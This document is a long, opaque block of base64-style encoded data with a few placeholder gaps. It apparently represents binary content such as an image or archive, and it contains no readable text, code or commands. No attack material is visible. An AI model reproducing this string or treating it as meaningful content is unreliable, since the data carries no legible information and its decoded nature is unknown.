LNpGIiAJdwAqgAAqJhiyDYINd4JEgeYkk1nBP83AdcJIoiUUqqTUZYIouGQZh8AVrkAi5/kCTxoEiefCTw0mcxWmcxwmUQzmULNgTwKJ4SKmU/8KUSLGMd5AI1+kHVPkKZSYWQWg+1OgB13ggX4kgKSaWeWEA3dgBRvAprUANIdGWw8R3IgGXKLQRXkiXdal79fF+enltbNiG+riPyAc8+4ULJbSYwtCYG/OYSvJz+HBSlckcD2mInWmhFwodUxAKrBAKoSCaSXkUAOORH7maRJUwKCY1oMgtuqaEWtMBtskCNXAEVVAFX6CbX3AHr5CAIwKcjICcPwqkQSqkQxqBvaic03MBChEs/rMGcjAFRaAEOehN1LkYiXA4mNAIYoEm3Zl508IJO+BUScVr5KkgYVl6/hVQAXpBACegBl84DHvHd60yEtSAEef4hWLICnJHCGogXP/in/[base64]/EHqH8pBPNqUcZXX4V6qBqzG3iohwoaC+IGYI7qDdU3mbCwHDEQA5OqevZWqZQ6BKKJ/qke+hTbFKIimh/vFa+sSZJUZJ76h12gt5LaAaNDMARdQKOxWqOJ8Aq1WiI+2qsvC7MxK7MJUAC8cng8cQFB0AXEKgfGao9dEAVBi5pSagd0cJ2YYEavwAnm451ioQlN4FTZOnGixy1S44QcwAEeQATDQK7CpI512gp52gfcVF7wB68LN69pq7aACRttG5j8CDy5kaiK2q/iNkK5ARnoVgzFMbDt1m7u8Ao4UAMI+5AVZoiq0bAY+rAQ26GgQIyEICwiipohxl4gOTCa6JoFEpsrSk+feJIZ4EUsAEZTAKs0WgViAAs7WiI+MLOt67qvW5wH8Gk2G6wzoKTdpIw2/[base64]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[base64]/EgkFFyMQ0655pQrphls0KEOUGeQcCGFHHJwoYbvWAiPwvTOe2+8Fcwj78Px/nVvvSFwoc8+UfDjr7//IobGvwENRDAVBSPho4s0/qSIkIYWKrzQwmA37CADCzM4j4URnHBijBLDsCOROqqwOYxXXsSmUo2aVPNngz4C+ucvc1TSKKUWSqipR+us9GiC4qmyyzydqtJpGY9mhMsu/+GloZdOQsgCNnmMhxGa7uz60CQFMhoLN3sa8k2NuF7b67ofJWjRtVPSe6EESDHSSKx5xhRTTbPaqitPwRLrEDtGbSs4TN5KdVVTStG8lEZe4ACEDDLAQLG/cMUVA8MY63V1X4MV9oTJou1MCC5U44KLNPpQa44pTDvNtNZmX0022LLFVjdtbev2tm/DHbfc49CVnrl1230XKXd22cEFElJI4d4Y9N23X3/JLzi9/oNR6MIVXNp3pWFbbAkG4oij0eZ+/LWhGBj+lfFFFYwZIhJg6FhpQBYZDpFMQycTHQZUVrAauOAHPIBZGeoQhkpMIgw3w4QznLEzniXpbjwqGkF0hJNFmUlvTZHbNQYHERtlBGoLmVqPqtaUKiEqUTvUk0IYYQGZBLEleaIRRBCyp4TILWolHGFCvpaAHtWQhBmx29qemAAkJgRtI/SbQqQ2J1KQYk6UCuHhELepxTHOK44ri+QoVzlYaOIVm9McXl7ggRGMgAWhS4xVbGU6xNwqdawDjGEyFDrYGUt4rOGCFPoAClAgAgy++90MooUZ1QgvNtYqnvFm0y3lLQ8G/r25BHDaEgpznUt6yolFMazRLkB1RBMpIEEtaXmD8IlPPObj5b/Qtx75jKJ9w5wf/[base64]/rRLI5ogAw/c4Ab4Cucg/4irx5iOkIkRTOg04CFjYWaRtFMWIkBBiTlIIZOWLIISpCCFNKTBK1141mZ0ULxrXas2LaiNKB07ikuUslSuSKUqVymMZVjDG+iIpTe04D3vqeB73tElL88HMNOeBwVeuEX7ijm/+h2Tmc3cxjJtKw1iDCOa1VTFNR8UIWKtoEMW+iYGympc9WgABC7YgQp4YIYf4AEPlahEHcTwBXjK04NKneEImbhPK22JIMjwyNSYYoERxlAjd7pSlexRnYE6VCMyXWJFcXKlgRDkpQmQW58iBZOkhFRQ70WKoOKBEYO0SVBoytHV7EHGNskNHWhi/[base64]/8szb9GDwMXu1XFIQRIwI+hoAUY6ubIwpmhgnkggtmh4BgAgYdFLKItYRDDErTbC6XWNKdyI0VOE/VdJbW3RgQ5GlOy+I85DdS/60VI/[base64]/witMDaw0sUrEGVxxnGbZVZ20f759Jrv3QwcDE/W/R2ENgMtXCDFboFovqQKvvAxUfgAh6c0wyAGHwl/kolBjG8woP0VKpTHtVupugz2Hcak9qYwjWPaiTaerLwP/LrtZ3ITb4/QkjhmqI2inKNUlm0dwLQy6NuJ+TbOGGwCWvIboPyLQ8+AJNRmhQn/2r4bpCX20uJmhByO+TzyD7q3/6xYhYjLgA0eGrBYywWqip84ZVrhMO7/wc/rGEOVYiBB4B8hCGj7DCmm9WtnOzkAXSABkYAgxwOcQhK5AeSoLDDHLoQhJXDJCFQHDDoneBRgjX6FDXoAikogmxJMzVbs6Ejut8Ql6NLujlbJXVZBnbhLEBBhzfgHtASre7IF30hNBRELSIYBWGorGkwu7SzH4oREANhu2myhWGI/h9KCLNsKoIgEDUECh3iEifI8BD1AAEQ8ADmEjzCAwTqoi4nKINc8CAQUqpYGigCQwr1krwcSYprWBS7iTyhYArZYzaccIe7GT2wKb1KsYCzYcMEeJSQuJNCsYCdqJI8WIkg4pqCOihkWDBxMwlSEJOGEL6ByhGjwra6mYmaaIllyxvZMymSSJOdaojlW4iJmrCkAji/CLhMCQIj4BTr6wo5UAPRkIOySAtSSYQ36r7vA781+AIi8AAOGIEaCJ/3QBlguQD3GwD4u5UMoIEpUANCuD9VYIVWiB9lxAVREAVXAAVnAZ6+mgJtCh6a6xTS+KsGnIEINB7GCjqhWx77/jCloxsFpdPA5LAzzXIXQMGGLAiBEOieWiIBHwMPfTm0FDSfFUCBQhAGf/THaQjIgLSt/EGmAaHBSzMQVUhGS7AEO1hA0vjBComM0EEZB6rIi3QPEPgAJdyBJ4CCNjCDNnBC6loEJ8CDXaDCxoOpJnIaLsQJLEiK1/MRQyGIB4sbfPoJHjlEG5I2OMSSEmAvJrKRz3Mo3ju+nJAirokh1EO2KnGhj3iJQuSRFMNEE8KinpgS0iO2huAahmCKS8STu6GUqcE9nVSKlcwIFvPEqLiAIKBGGFOjUhQNnFuDyKmqVVw4VHHFRoDFL6gBD0BCD1gPFqiBGyCC9HOrDHiy/r6jAi8gxkNQBUqgBGpSRlsYJudIDlGIRiHwGGpUAmTxHb8KAkvixm70xm/[base64]/j6p6ICs0IpR/Aq6tMs1uAMgTQs6ULhT2UtXBD86uAIf+5waIALH9AIo9YIjIAIjGAIiuFIqmAO77ANjpMzKjJ/5wYVziQUyLdNQmCQlyIrSCE0fPI3StKQHrJbTVM3VHMe2gCTYjB50KZd0jA6oq47s2QF4nEcSyDh8AU7h7JeAOYHiZFTi7IDzMA87WM5/FAaBPDvpzNRxMEjrDBBlwM4DUYVOYwVEQAQ5ICyJHM8KwTu8U4/QORgQGAGPFMknGElYMwU8gJlj8CAyws+PEKI8+Dz9NCEl0Tc8KSKWfD6NCEucaD09Ya9j65IrwiEHvZGfpBF7yKIrQkqviUoA/iOIpawJqckDJVqbr0yKryk9GlEiZCiKK5q2HkkbfgJXpOkom0RL1xuxZO2aGmXLqqC+KaCCNFJAutTSHw3SOzg6VtRLIz3SMyiDJmCCIzgCxzzFUvyKglODUr0rSpBMZPxS+Zkf5ChTY5AFk5WFWBgFO/jMNbVGN31T06SNn5tTbVnN27DTRAAFVDrHPU0Op2OXP8UeUxDUQSUBFzDU8KGQ4DStgOkA43RUpyVOgQkC5axUgZQ0rF0HTZ3O/+jUTzUQZRDVQyAEVrCD75wCCRkPBFpVikSZcFKZB2IBGZDVWoWCJwAEvAUEXOUBPNhVZ+jVEALQmqQoYCs9Er2T/j4RXN4D1s8DXCbaoruZ1gblSp6B0AQoCXs4KXM7S2TDUHB9iXC9POdb0ZbgqavMEZjQm3zrqK18N5ooAVIoASVZymF7Q2TjXBILlB5Bin49HLecgjRIowTkUdBYg4MFUjoYUkUIDobly+/zAzowXpybA0Logz4Qi0H4lLGgBEtQBFGYzPyjJpAN0+NoJZM1BvRN31hQhAdpwNbQgTY1zTf1OWuh2dyw2USQrJwNBaUbWabj01YC2jyLB3fghBSAR93sTSEDj/HRR6klTrV1VAieg0oFyGnA2m1YBw3WWk3FnxmsGFAN1bElhMksQCPgOvI4mZMxT7itSA+RW8D7/kh0aoORBIROGAMeAAS/[base64]/YeNPUxI3Dql/7DaUJzF9MOKVgIIZp4NnW4lPMeiV2rA4QzE0EdoE8koEaAM7zIJaQidQHBpgHJk4UYMEKvuAM/t5gbuZg6fTgDw6QEEYQa1ID/OuDaUCE30xhVRWdiqRIwryBJXyCGdaDGn6CHzAFXuVhX60RxgVio5AbYYsazUWIRgTWlngUMWEJBOMFgcaiL8YJdtuvdoU2/oylo2g39sqDOVFjN1kTFa0RKaI81yOFckUHhOo8dCCFkEgKlMYJjh4vYoM3cfWSrgyxnpkIIWGv2l0UdJjDxu09Dj0TNWwKYLHRAFiBHN2KQQaLQj5khWVerGrYPwC/RHjks8C/SY7MYtzq/NPkyexkT36YXg5lkzVlVN4FtVZrV7mELlgk+IVlHZhfbpFToKNl47FZGBAFtzglMZ0zf4yFVYqF/syyHkDxhjfITQ6oxRG4AVv8zfD4ABT2OmmW2qg9Tgn2gmzW5m7u7A6mzupESIUs566wBFHwAhSeyGBh4SF04RiIoB3YAScwA5EcSXtWASfQ57/l58C9p2G9r8v9iHqzp3fLiQjVor+xBywo1yca3bvBGvaC14JgIm/tkhj6G5bWp+COKHdTiCDx7qIAkx9a1jK86foSKIXoUNi7NpO4k5Bq7/LmmVHz407sAFBk6qYmZINF2KPTvu2ralQBcEdWBEQAX0rYagSPzPwDBbDOv/wYX1xgDjIt5VReawvfhVwwhkQwgkVq09OI5dIkltqAwE7qRr3W5f09Dn+MHsGW/h7o+KBiRgrERubGFqvG9o5dIg9iUVRqpubXCRgaCIVsljRuJgcj9+xvBu2D/NoCEVUFCTOusAMWSA8OObXWftUPkAGMi+3Zrm09AIQn2AEeMAW/9YaVzE96W+/gfmPvJu53iyFJUZOBYmniztaGcO61ge7Sk+5/eF2cYNC/8S/VyxPtxiI8pGJrU5uJSAk4dr0qITevdIrlk5MRuhK1kbchUROTwCJ3VSoUWIELmAC/sG8jEFjhHV4enQNDRlhEfqMiBXDw84NHLnDwTfDIFFXwZQVQcIVL+N6wfnDLbJ9QFmVdaBW17gVkR/a1zgVFAM1M8nD5DfFvRB7Fgo0S/jfx1aycP7hqV6jg8pWeVvLTYnYHfIgHz6JxsaqBG4fsHI9m9HhaRy00R22BLiAGq83adTByfdf3Df7scCYQUNXOJ+8KSjhhX8JIFU6ZvfMQJMS4F9iBMhgDkYQCQBiD2C6DefqglcRojjfLCn0hXlg2tIlDpLiGtOl4lPcvEoUI/zKq8daTIFm2xUVomtfKmMzoE90JnZ+Il3JDpIiJ06uOaUWGkU9zvPkJjs4IwRmcPpnJoagUJ2ESPSl5p+CIozD5IEH5jMYiOvmSOsFjJ2FQLAEZE5gAsyd1U4cxBbQ5gz3ehM1LRYZ1q1YLWj9wBO9YA6cm/WMYB88PS7DM/svEhQkvZWN3kWQ//F14hUKQxiLQpmi3JMYCpTOrZQg8HgncDVyGgSO9BGxe8cAG93XBM+wp93OHx8auAS2/ARlg92ceFneXYNQaD65bgWIR8ubk7Hzf933v90wF7dAG+NEe+C6ghD4YAhb4F7w7pL3buw9gASQ8ghtYghcYAyeoVdqO7Rfo24xPS+7vfu//fvAPf/HnGZ9xqfE/f/RPf6ZogRUoexMA2LhknLXXOeM92FFZRVbUdgAPjkIoVa1OcIBQRYkVwVYGD7Zi5cqVqIEECVqyJdEWrluxYskylivXrl29PoIMuUuWnCJChBSZQmVKkRk6dMyI2aLFSxg2/[base64]/Z07hQopUpRovh9M9jH58aMIEaVD/v//pworlhA4EUIGsSKKK6OA4hBEE9kyikUYacQR/kjOYJihMx/[base64]/AAIoYCuWhIILLqEYiFCCo4xiiYOsQIiLhLHA8sorHHnUi4bLcniJEiGOqIRLL51Ik09DsQgUTjZlu62MQ2lS/qONOOb4FI/GLLOLM9egI2Q8QxZphgpeIXkDCCw8edZZalkpV1purRVXXWrNwRQxfXkJZpiGIVYmY45FkyY0wKx52SGDfDqFEYTM2UEGqOXJ2gAj7+nBDUneEOigZeBhhRUemEyHR41i40OmN+Ocs84783yzCIQA04qnn4Yq3qikmrpGe+/Fp+p8iShSCH+wAjiQRLgsOIooEOoaCq+2/AqhghYVu1FHHy3LbC+5rCGFEhoXYS1MJ76YrbZCcfsT3t+CK64xxZTbFDETomuNM960e5U7+GDljBk5zBsCB2E5SYO+bO3b1r9TxsVvvzGMYjAuXn65cGFjOmwmxBJT/szmxRkb4YUXLJwGcmokj8wanyD4uQQOLluxshUjeKABDonkgs3hweXRs/PPQx+99JmaMQzYrxNd9NFqDEKIHae+l2rTUfNnx6uHUJL+ZazMKqyEvDLENYJe84rIQwNKFIooo2RC7LFn9+IYAkxbhj4iCy8oQQot6Um1rqU3u7Uob0HhmwNhEK5xAS5Hg4vKRdLljKok7l2Mi0cvktCDHHglLDWoAQsspy8opYVfcZlJwGr4LxTYYS/CIEYo/EKNLwnGdINBXepWl6bWKcNig4gEGKaghNjR4DR5wh3JNOAaGcwmUC4blBjEgAMPvGYJr1DWB4PjjEdNL41qXCMb/tNogWEMwyCEwNh5yAOG7aGne2v4ntJQFb732CGQ6PtP+iixPoKEYkFRGQVDcAEhWyQEFFkDxf0iEgr98Q8j/[base64]/nG//HG0f8ZC1tk8+ckN5aIQCzQR3bylolTmjVswaqUFkUKuWS7FR8tQ1jUQlzh3xQMdvwzmvEYggyY1CZkvDNi/bChDtgQBF33ZRpdIp7BtEnExjYnYEZGYxHFmrAg0MIIU19nOdhJAAx6oAAdcsIMX1KY291yCvTLAgiVgYhfKG6w3vIENLBw0sYpdrGKhAMfrMdSheIRo9ypqh/9cFqOFVN+vWKG/rPEKfq6wlUSAIZGExGePD5EIrRQ0CkzAohSlYGmyBHiMl4byFVSYFrVQJKMU2U2nweUpUmChlFnGMpYezCU6jjqkawSiB0wdpj6blK8X7kuGzazhWmgA/[base64]/BSXBhGVGC/gdjOtOavo4F6gBHhVLYwqPCcPe6RwgO/6dTHgbx/QgCClDob8QmBi2KH+kr89mBIBP5LP82EVuWmqKlOM5xLrxwomOniCipXKVwK8hTCybluEwBXJJ/9EGjHvWo1+hEDrqtgnndwEnYVebl1BKlMGPuBDSQwy2mEV6EdYkaa27z6Rom1m/KmWIVU4UhBtFEGrQAZCMTgADeqmc/6zcHT4DCE8zQhv+WQSwEiOsN/EBGgBY2l95ghA8uvemPgxzkFhDBE0QREUhOGDMMrbCouZfhQfSBoalWtWZZkb4VvzrnsB4xz0dsq9COIsUToUQfRKEISwDraguRMSxiO9sa/ndy2DkeZRBAFJOe/HbZ21KlTXnaCExcxGDCSK5ym3FtbO+yue3aNuS+3VRxYzfuUcruWs6NgiDYYRjEqEZ4u/qXH1bjq21+s3rTNGckKvG9onErwQteXwLkd79b2ILDHz6GMoDAAxM33hjLOGlKaxzbCb7GNdZVegwVldKqvwYykEABA8DezxWY/ewjT4LbkyAFXcG97nvv+9+nwO3dpnKVpasHPTjjH8pfPvObr3x7vEtI3iA969kVD+dj/x/2MAUjGKEHTxSVZuLHRjfKb/7zn98ahnsp9dvv/vZTuvrOOBHAW1AELuA///kvpQnoYoL/A2AACuAAwsCmqMEg/[base64]/3e7QHfKvbetw0f8UnX/hYcX/JlH/bZA/QJCToUFukhQ1FdXy0ynz1wgh54H/hVxfg1Cvopo/lZQzcQEDIgQ4a83zSSHhhW3zXMgBPSwI/dn/[base64]/kEQBOIANB4hZoAhugAPmIEZNCIgtMETOEEFjAA8gYDMKMtgNQomfp7oqZ5R3aQn7tI1iOIolmLt6VfuseJg+p7wDV/xxeLxXQMwOh/0RR86UB809uIvMqb2mcLxfR/pGdZcZhz5LeMyrl+GSGY0QiM1TiMYSuY1OOE5/dgMeKM3CoFPrMA40qY4wsAMoGP69ME6sqMR+KYRtCM7qoSoEEIrDIOZ4CMcBYM+QhIJoo9EiAJ/OKd/rNxBFuTK+ceG0RzVUCAl6NwlNSQleRZERuTPBR1ISYRF5gJDbI2wkE3THcsQchIRggRJlmQvKAIpEdlN4ZQEYR0VwkBM9gjZ/glVM3Ah2rWLLuYkZO4BCpGAT5KAC4TbWbAACxXlCyETDUxBKByMu/XdU3IViAreeXUTnO2hvoXTVWpGFyhBVw4iWL7TCLyAf+HBWV4eB2QeBYwAHqDN+IGeYTUZXn7hJ6pdXu5lFoxi7P2l7RFmk7rdGB5m8QHTLNpDZS4fLgpJZKYmZTKmPQTU8YHf9KneXHrmZ6bfsoymNJom9U0f9TkDNM5fTARB/XXja3JBicBAbeopANbFFPSBbjbRbwoqEypBoRrq26TBHdnCMGhDcubjRBCEc8baRbXgHFWnClZndiakf1CgQ4JnQ0LEyWlkeeIghKjnJpTYsBCLR5rN/nza2I1JnYYcwyt0AW+9ZLMF17X8J4DCwEXUklAtQ7AGq4GenZMZazU2FzLswbzkHoTigLhVKNyhob6wW5fEITY9Jek05YiaDuEZ0WTQ2WW4lxGcwAUU3IvCqAaMgBWIARssQo3qhuSMAAW8ACAcw8VhXGcGqVUQab/2a5YiaZLKnikGZpMO5pNCabch5pQiX5VaqfZhRZS1aWpeA5cCoz2ggyOAaeoB6THSjJkyY/mlDZyq6ZoWVVFBZi+W3jZmY/0JgZ3iH57u6Z7WhRIcINGBAaEeqg2c0zkVwaFKgRREgi00hqNu4HKyFiWRYB9Ywog1iECk2jhZ6sqlIHZu/meH9cdmvdpDfmrOVdIjXU0ITiSEWMImyBYjSQjZ+M+xtGpHEGHUxaqG9EIh8NZKRuEU1o3dPtuvCquBqp/6/[base64]/KyhSsEUqMGi/hrt0XIga1nCqxWCHfQBKPCc+ZyP1E7t1Jra1SZkd3rnDD6kzrUa2E6EDbqPIy1n2Z5CLmRC2l6EcZXNRgDb245k3GbIKxjBrrKkFDobgC6DLiiZ365fvvbr+83CFuxe4qZAGeLLEE/rWQSBLfhFMUxDHG7DMDzlD4HotrJZt3Lut04MErXCVb7OVnaAVxKiwbVGbIRBJUzCIrRBormAC9ArHphC7mKcxjWKLraLkMbfLnJs/B0DEiSpAVCA8TLpKi4v8CGsK0aplEJvwz4sxOYiL0LjLMwCMlhsLdpDL2BmmG7m+DFjM6Zf+Jbf+C7L+bKpmLqfM7TANjpha7Yv/hcIQQvAb/z23wCWI27+qac40f4WKojwbwL1LxgAsNEu5wDbwkNmZHwgQiHw3J9OpwNX5zJvqkKyWvpsbde+WqslnQZzcK0hbSbsginAQv/4KrFkBArPpymQ86vaJ27Rrbbw5wTdTYvobSulCw5LGmf6q/UWFTKcwg/QiypemYQ6yRkWsYbq3RIvcRwGw9+pGRRHMVTS25uZCVXyIYpmscU0VBcYwQdcwBe3k55kAO8cgevC7hOMwQu4QAXYrikgITKOny4iTku36e6u3psiQy/oscD6sX4Z7O8NcsIqLGIaHyJnb/VOHzI4siMYtSM4g/Re7DBubGdicvhqsiZ3/oP6mZ9KA6km3rFmarWbkjLLyoT9te/7unJtFqCfAuqhonWhuk3QpgEwaGAG5iPS7powG917XMIlRKchUWozsyBff9jNVfAFey01G4QGl+cN4kI2nwInlII3+yosGEOF1Bg5UzYAwep9woIRWMu35G1ne/be8NTfAq7nhd4OXyMvLiugARoQlyELBbQX+F14VcMwWC6IKrSaZW5USiWclRXFTDRFZ0wUZbRG547uyAARfAEd1IEpQByinLQpxKUZqTRz7eL0lSSGwKltmUJNF28fE6xg5rQYPinkvCIsSimVJrI9uMP1esL2YqYeHINSS/Jlbmz4ISP4SnUnTzdM/vO3HVNfKWfjDLhsWPvEWNNmldgsCeZsWjP4FByCLWjgY7y1AEMIXY8Y1BjzJYyCImRUMvM11m6WgAB2eIpnqyGEYYvtRCLtJpxCI3DzN8NCOKMwR2wEZavwCr/[base64]/l2ugIBXC1iHdSsbOAHSb38kIIMDrRSAgWlJ+IQfbYXTIM89jTHzyiXwh83p9V5/uGZ1uLAzJAZTM/schDWnuA1yYCacwh/MVtMRS2RXSNvmgo3f+I3dJybwWNetsyr95xRSYYb46JB+4i5SLFFvgeSoNvI2VQ2AgJRTK8Iocd9Vwy3U9kJHMbdScYnytpr4NpmLKyGYOQ2wgJqzU0fT+xBUgSQtgsuIwRLsqBmYQi70wqhvZvyd3nWDUkgEuk2X4h8T5k7zdKI/L3pfrPbugaXD/HvrgTfId/Zh7PaC37KMeqh3A8ePaamr3kx49Y/pQJ2+phCweqsH4G3mJiXM/gEVyDrQHoJp9fKj6vquy1oiXIIiKMhd28/9UGCxD9ILRmqyD/ayMzuKi62tQEViBwOLY4KLl0LTQXZki/NkV3YRjmQSeoHcoFI7yzCvznNw3DG2+a5MS+ab9jAHNDlO92RX2Iu904A0Sa6VY7m/A0ZtQzHAL8xuFx64jrnBj5NWNuERpLmaZ0DxOAkRzIErVEIdAA8HOMEfbLNgkSlA1SVkst6y4O6GhITIl8HrFW/Jmzzz7jSim3eVHTItNl+VUi82nAIg1EItZIM8yEM+YL88ZMP0A4InoEMiewPOb6LyGDmom+kbkzoylrrQH9tMGD1s6oDS2+YMpAEy72bU/[base64]/vECj1Brab2pbYutrbe5UJeW7+XMfHpTZSgYcE+hQvz4HPaSsP8Xf/7A+/nvz/H/vx4EHBAKKPTQwxl7/lnQngbj8eaYTgCpRZ58LLwQQwzlqcefBT388EN7nDlQD0+uYSutFFVMsZtusHGxRe7AW0tFGle8ccUWVqCBhhlmoKGFForggsgiixQCKxOUXJLJJp1kEoYWlFDjokPAUALLLLM0Yoop1GBpmGGCUakmlQQShSCDREFoFIUUUeSKOeaYaCKTProTz4tOAsUkPk/ySKJWWGLJpZdimqmmm0rJpBRTXvkJqKGSKuooUyY1r6moNO0lFyq6Ksursb4iSyys/sAiyywYvAuvLbjQYQuZY2Y5Bhln7rrmmDdGqKA+vwL7LwUXaojBMBZiUCyUx4qZhtlhpqmGmGA42yyz1aTxbDPRTtuWtNRYa+012WarDbfcDOHNNyqOYOG4do1bbrkPjiXCjlBuSYS6G3BwYpGgdsHGGfBWpbGtu55KD+GETcmiAvcMgE8++nq9L7+/VACsv4wBzGFAAg3c45gG7XnQGVM6CWSSbDJcmWULOQQRZns4IXGWE8PDUcYXWcSZ1RW7wzmtFXb88ccghTASaSRheJLppk2IUgoqLzLkSi2xNALrKQxZibYxBz3TIIIKYlOhO7yQQ41BAg2JT4wQyTPP/[base64]/54YX0X/HeBLwEMgX0IWDH9ZMw/resYFAS0BU/Mika9OEUnHAEIlbUMgyt7GcwYZAqaXQN03+EZ0G5kIxKSUGgtIBqQWqCDoyGNSEIQwtKcVsMl/[base64]/+dpELWGDiD374wxnOkAVzZiEJP+DBOnmwHwNW/qw/mewBAwtUoC20wQ1wQMZbsEkXCmUQoBnSBz84+A8R0cxzJ1ToQhlqghW0oEc8moHRYBjDGdqwhllRYQ4pEaZCscQSfVCDEKegCmUYkSUHQQiaSjK2UWACE5eYg0jESBEsajGLlEDE2952JzD+VE8YoZMVx5i3QsHkFmqMBaJkcYpd6AITnDBFLoxBxzoWJSiveIW/dmGppLxxj4573FISUZVTmQVVoiKVqSz3qUGmipHhOZEzYvXIu7jFHejoBRIAGEBM/ud1OLiBvpjABEUUgxmJ3d00LjONU65Gld9yDSqN98pueUuyzYvN83BZrlzKgZdGmIMXWABMAgyz/[base64]/ZTMIrxi0QlI50GdVS+JVWNiCqFU3PxCk2cgqp0tKNW3cfVSpkiYWId6x8nOki2ospUb7WcISVXSFZdA0d3qQsk74oOd7jDG6Z4QQhw8D/A5OAH/j9IwhiycAZxNkITr2jGmrnBDGoEg1lxjoY0ZFnnWXqGeMVzpWVjmVlxcVYVqfDsuUAbxNHWgAU4CIEBvEfMYgJzfCwgwhdccYtphMEFMhjsFxJRR6gIDEXO0K1UeltqoixjGbpoBvw0ZT/A/fgojujErE+m3OU697lh5sHGwGzP7LphD8hwi5XtgQ99jBfZF9KHgkB0Xj24wUSfXqh7qU3t+Db0oTzSttHwmzQg0LBpoArSuIugBlboDRfEKDA3uGEOd7+bG9ASxRzA8OAxSpglBdFwmy4Riosw0YkwhaIdqqgnVliiIiQZMYnB6CcT160VVuzIiovYkkK9WKky/[base64]/nJZ4c5qjEKRAzC3ite/om+nZgJ61+CI6wQxYaheAjvG5xtONViwvf0cIt0ceIrxrdKLs43pcYCJsGYcTfhaAoc6/GNr/jmS0d+OKXvAmGETCr+qIUqR3PQKslAxa2UrCx+Ji1aDeWOwRRmhVZs5nNeBbfWQvJ+69XeaM2sgemYgRuYRRqaReqE51pcQwVfw+qu7niuTrJeIxpgw+vAbhDkwHqMQA58SQZeoA3MgNGUI3zeDu7w7gasoA5iQRiM4e5kYAgmDRZELTxC6CmkjC7sh/BKbRnWjCgWr49s5XPw6squLB7K0AzNUGTSUA3T8EM+D/RCL0SwoRP2wBNOL/VUb/VYTw/d6/VOKPay/k3bJgoIZMj2Lkr3NCpI6stHgg8MCMEW1u3d3k35lI/5nK8PKK6MqG8UrM/6EoEQvigUXEHgPNH7VOGL+kT8UlH8TIyLhEr9CAUXkArG1Cj+cuGNhiIXOMER8C//YGEhEgGmtkpSKiXIvpCsgiBI0srl1OqskizmNucBo8JxliIqTk8Kf6aaesYaiCIoIAVSdqEZ3I3p2qwaGGsbp